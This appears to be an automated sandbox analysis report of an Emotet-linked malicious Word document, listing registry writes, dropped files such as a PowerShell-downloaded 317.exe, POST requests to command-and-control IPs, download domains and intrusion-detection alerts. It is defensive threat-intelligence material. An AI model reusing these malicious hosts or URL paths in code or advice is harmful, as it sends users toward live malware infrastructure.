
Modification events
| (PID) Process: | (1852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1852) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\7df3bd1afd7fb4c48c677d992bb807e0.zip | |||
| (PID) Process: | (1852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | .e |
Value: 2E7F6500D4090000010000000000000000000000 | |||
Executable files
2
Suspicious files
4
Text files
2
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1852 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb1852.21093\7df3bd1afd7fb4c48c677d992bb807e0 | — | |
MD5:— | SHA256:— | |||
| 2516 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR1B2E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3336 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\T3VRMBCBAO8D4HYUNN1W.temp | — | |
MD5:— | SHA256:— | |||
| 3336 | powershell.exe | C:\Users\admin\317.exe | — | |
MD5:— | SHA256:— | |||
| 1488 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\L5KZNIPMP40L4YTC08J4.temp | — | |
MD5:— | SHA256:— | |||
| 2516 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2516 | WINWORD.EXE | C:\Users\admin\Desktop\~$f3bd1afd7fb4c48c677d992bb807e0.doc | pgc | |
MD5:— | SHA256:— | |||
| 2516 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2516 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\7df3bd1afd7fb4c48c677d992bb807e0.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2516 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
6
DNS requests
4
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3024 | msptermsizes.exe | POST | — | 162.241.208.52:8080 | http://162.241.208.52:8080/cookies/pnp/add/ | US | — | — | malicious |
3024 | msptermsizes.exe | POST | 200 | 167.71.10.37:8080 | http://167.71.10.37:8080/prep/ | US | binary | 132 b | malicious |
3024 | msptermsizes.exe | POST | — | 200.51.94.251:80 | http://200.51.94.251/ringin/ringin/add/merge/ | AR | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3336 | powershell.exe | 104.31.94.133:443 | filegst.com | Cloudflare Inc | US | shared |
3336 | powershell.exe | 104.27.142.41:443 | www.merceko.com | Cloudflare Inc | US | unknown |
3024 | msptermsizes.exe | 200.51.94.251:80 | — | Telefonica de Argentina | AR | malicious |
3024 | msptermsizes.exe | 200.113.106.18:465 | — | Telefonica Empresas | CL | malicious |
3024 | msptermsizes.exe | 162.241.208.52:8080 | — | CyrusOne LLC | US | malicious |
3024 | msptermsizes.exe | 167.71.10.37:8080 | — | — | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
filegst.com |
| unknown |
www.merceko.com |
| unknown |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3024 | msptermsizes.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 15 |
3024 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
3024 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3024 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3024 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
7 ETPRO signatures available at the full report